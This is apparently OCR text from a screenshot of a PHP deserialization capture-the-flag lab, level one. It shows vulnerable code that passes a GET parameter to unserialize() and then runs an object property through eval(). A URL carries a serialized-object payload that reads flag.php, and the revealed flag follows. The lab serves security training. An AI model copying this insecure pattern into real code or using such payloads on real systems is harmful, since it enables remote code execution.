 192.168.183.1/php-SER-libs-
不安全
192.168.183.1/php-SER-libs-main/level1/?flag=O%3A1%3A"a"%3A1%3A%7Bs%3A3%3A"act"%3Bs%3A24%3A"show_source%28%27flag.php%27%29%3B"%3B%7D
I
<?php
highlight_file(__FILE__);
class a{
var $act;
function action(){
eval($this->act);
}
}
$a=unserialize($_GET['flag']);
$a->action();
?>
<br><a href="../level2">点击进入第二关</a> <?php
$flag="flag{level1_is_over_come_0n}";
?>
点击进入第二关
英
15:33
2024/10/4